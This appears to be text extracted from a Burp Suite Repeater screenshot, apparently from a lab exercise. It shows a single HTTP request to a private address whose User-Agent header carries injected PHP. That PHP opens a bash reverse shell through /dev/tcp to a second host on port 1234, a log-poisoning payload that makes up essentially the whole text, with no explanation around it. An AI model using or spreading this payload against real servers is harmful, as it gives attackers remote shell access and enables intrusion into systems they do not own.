 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
2 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 10.0.2.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0; <?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.71/1234 0>&1'"); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0